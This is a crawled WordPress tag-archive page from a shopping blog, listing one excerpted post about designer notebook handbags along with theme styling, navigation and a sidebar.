

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shoppingbun.com/tag/extended/
body_size: 12680
content:
Request Error: Failed to connect to www.apinnet.com port 443: Connection refused<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>extended &#8211; Shopping Bun</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopping Bun &raquo; Feed" href="https://www.shoppingbun.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopping Bun &raquo; Comments Feed" href="https://www.shoppingbun.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopping Bun &raquo; extended Tag Feed" href="https://www.shoppingbun.com/tag/extended/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lili-blog-body-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C500%26subset%3Dlatin%2Clatin-ext%7CMontserrat%3A300%2C400%2C500%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lili-blog-heading-css' href='//fonts.googleapis.com/css?family=Lustria&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lili-blog-sign-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-style-css' href='https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lili-blog-style-css' href='https://www.shoppingbun.com/wp-content/themes/lili-blog/style.css?ver=6.9' type='text/css' media='all' />
<style id='lili-blog-style-inline-css' type='text/css'>

            #toTop:hover,
            a.effect:before, 
            a.link-format,
            .tabs-nav li:before,
            .post-slider-section .s-cat, 
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,  
            input[type='button']:hover,
            input[type='submit']:hover,
            .slider-items a.meta-cat, a.more-btn:hover, .show-more:hover,
            .slick-dots li.slick-active button,
            .post-slide .entry-title:before,
            a.read-more:before, .sidebar .widget-title:after,
            .widgettitle:after,
            #wp-calendar tbody #today,
            .share-wrap .post-share a:hover, h2.sec-title:before,
            .site-footer input[type='submit'],
            #toTop, .author-profile ul.social-links li a i:hover,
            .sch-btn:hover, .page-numbers:hover, .page-numbers.current,
            .newsletter{ 
                background-color: #d42929; 
                border-color: #d42929;
            } 
            .header-top a:hover,
            .header-top ul.menu > li a:hover, 
            .header-top ul.menu > li.current_page_item a, 
            ul.social-menu li a:hover:before,
            .social-links ul li a:hover, 
            .main-menu ul li.current-menu-item > a,  
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .site-footer a:focus, .content-area p a,
            h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, 
            .cat-links a:hover,
            .read-more:hover,
            .post-share a:hover,
            .reply a:hover, .back_home a:hover{ 
                color : #d42929; 
            }
            .header-one .logo-wrap{ 
                max-width : 600px; 
            }
            .header-image:before { 
                background-color : 100; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-one .header-image .logo-wrap { 
                min-height : 500px; 
            }
/*# sourceURL=lili-blog-style-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/css/responsive.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shoppingbun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.shoppingbun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shoppingbun.com/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shoppingbun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.shoppingbun.com/wp-content/uploads/2025/05/Shopping-Bun-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.shoppingbun.com/wp-content/uploads/2025/05/Shopping-Bun-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shoppingbun.com/wp-content/uploads/2025/05/Shopping-Bun-f.png" />
<meta name="msapplication-TileImage" content="https://www.shoppingbun.com/wp-content/uploads/2025/05/Shopping-Bun-f.png" />
</head>

<body class="archive tag tag-extended tag-50 wp-custom-logo wp-embed-responsive wp-theme-lili-blog hfeed at-sticky-sidebar right-sidebar masonry-post">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
     
<div class="js-canvi-content canvi-content">
    <header class="header-one">
                            <section class="header-top">
                    <div class="container">
                                                    <div class="left">   
                                    <ul id="menu-top" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-94"><a href="https://www.shoppingbun.com/">Home</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.shoppingbun.com/about-us/">About Us</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.shoppingbun.com/contact-us/">Contact Us</a></li>
</ul> 
                            </div>
                                                
                                            </div>
                </section>
                  

                
        <section class="header-mid " style="background-image:url();">      
            <div class="logo-wrap"> 
                    <a href="https://www.shoppingbun.com/" class="custom-logo-link" rel="home"><img width="253" height="51" src="https://www.shoppingbun.com/wp-content/uploads/2025/05/cropped-Shopping-Bun-scaled-e1746098705235.png" class="custom-logo" alt="Shopping Bun" decoding="async" /></a>                        <h1 class="site-title"><a href="https://www.shoppingbun.com/" rel="home">Shopping Bun</a></h1>
                                                <p class="site-description">Shopping Blog</p>
                          
            </div>

            <nav class="nav-wrap">
                <div class="container">                 
                    <nav id="site-navigation">
                        
                        <div class="mid">
                            <button class="toggle-menu"> MENU </button>
                            <div class="main-nav menu-caret">
                                <ul id="primary-menu" class=""><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.shoppingbun.com/category/shopping/">Shopping</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.shoppingbun.com/category/fashion/">Fashion</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.shoppingbun.com/category/jewellery/">Jewellery</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.shoppingbun.com/category/bags/">Bags</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.shoppingbun.com/category/clothing/">Clothing</a></li>
</ul>                            </div>
                        </div>

                                                    <div class="header-search">
                                <div class="search-wrapper"> 
                                        <button class="sch-btn">
                                            <i class="fa fa-search"></i>
                                            <i class="fa fa-times hide"></i>
                                        </button>  
                                    <div class="search-box">
                                        <form role="search" method="get" class="search-form" action="https://www.shoppingbun.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                    </div>              
                                </div>
                            </div>
                                              
                    </nav><!-- #site-navigation -->
                </div>
            </nav>
    </setion><!-- #masthead -->
</header>

    <main id="main" class="site-content">

	     
   
<section id="content" class="sec-gap">
	<div class="container">
		<div class="breadcrumbs-wrap">
			<div class="row">
				<div class="col-md-12"> 
					<h2 class="archive-title">Tag: <span>extended</span></h2> 
				</div>
				<!-- archive heading -->	
				<div class="col-md-12">
					 
				</div>	
			</div>
		</div>

		<div class="row">
			<div id="primary" class="col-md-8 content-area">
				<main>				
										        <div class="masonry-start"><div id="masonry-loop">
        
        
<article id="post-19" class="masonry-post post-19 post type-post status-publish format-standard has-post-thumbnail hentry category-bags tag-collector tag-designers tag-emblem tag-extended">
    <div class="post-wrap">
                    <div class="thumb-wrap">
                <figure class="post-thumb mb-0 img-animi">
                                                <a class="post-thumbnail" href="https://www.shoppingbun.com/designer-handbags-notebook-bags/" aria-hidden="true">
                    <img width="640" height="480" src="https://www.shoppingbun.com/wp-content/uploads/2021/01/y.jpg" class=" wp-post-image" alt="Designer Handbags &#8211; Notebook Bags" decoding="async" fetchpriority="high" srcset="https://www.shoppingbun.com/wp-content/uploads/2021/01/y.jpg 800w, https://www.shoppingbun.com/wp-content/uploads/2021/01/y-300x225.jpg 300w, https://www.shoppingbun.com/wp-content/uploads/2021/01/y-768x576.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" />                </a>
                                    
                </figure>
            </div>
        
        <div class="post-content">
            <div class="post_title">
                <h3 class="post-title entry-title"><a href="https://www.shoppingbun.com/designer-handbags-notebook-bags/" rel="bookmark">Designer Handbags &#8211; Notebook Bags</a></h3>                            </div>

            <div class="entry-meta mb-20">
                
                <span class="posted-on"><a href="https://www.shoppingbun.com/designer-handbags-notebook-bags/" rel="bookmark"><time class="entry-date published" datetime="2021-01-01T06:26:29+00:00">January 1, 2021</time><time class="updated" datetime="2021-09-28T07:04:06+00:00">September 28, 2021</time></a></span><span class="post_by"> By <span class="author vcard"><a class="url fn n" href="https://www.shoppingbun.com/author/admin/">Jessika</a></span></span>                    
               

                                    <span class="post-cats">
                        <i class="fa fa-folder-o" aria-hidden="true"></i>
			<span class="cat-links"><a href="https://www.shoppingbun.com/category/bags/" rel="category tag">Bags</a></span>                    </span>
                             
            </div>

            <div class="post-excerpt entry-content">
                <p>INTRODUCTION: Most Designers carry lots of handbags for customer&#8217;s selection. This information provides descriptions for the designer computer laptop bags. Notebook HANDBAGS: These handbags are</p>
                
            </div>
            <!-- .entry-content end -->            
            
            <div class="meta-footer">
                              <div class="meta-share">
                    <span><i class="fa fa-share-alt"></i> SHARE</span>
                    
                            <div class="meta_bottom">
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.shoppingbun.com/designer-handbags-notebook-bags/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Designer%20Handbags%20&#8211;%20Notebook%20Bags&#038;url=https://www.shoppingbun.com/designer-handbags-notebook-bags/"><i
                            class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.shoppingbun.com/designer-handbags-notebook-bags/&#038;media=https://www.shoppingbun.com/wp-content/uploads/2021/01/y.jpg&#038;description=Designer%20Handbags%20&#8211;%20Notebook%20Bags"><i
                            class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Designer%20Handbags%20&#8211;%20Notebook%20Bags&#038;url=https://www.shoppingbun.com/designer-handbags-notebook-bags/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                        </div>
                        </div>
        </div>
    </div>
</article><!-- #post- -->        </div>
        </div>
        
        <div class='ajax-pagination text-center'><div class='show-more' data-number='2'><i class='fa fa-refresh'></i>View More</div><div id='free-temp-post'></div></div>				</main>
			</div>
			<!-- #primary -->

			<aside id="secondary" class="col-md-4">
	<div class="widget-area sidebar"> 
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shoppingbun.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.shoppingbun.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.shoppingbun.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shoppingbun.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shoppingbun.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shoppingbun.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.shoppingbun.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.shoppingbun.com/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shoppingbun.com/category/jewellery/">Jewellery</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.shoppingbun.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.shoppingbun.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section><section id="lili-blog-featured-post-2" class="widget lili-featured-post"><h4 class="widget-title">Recent Posts</h4> 
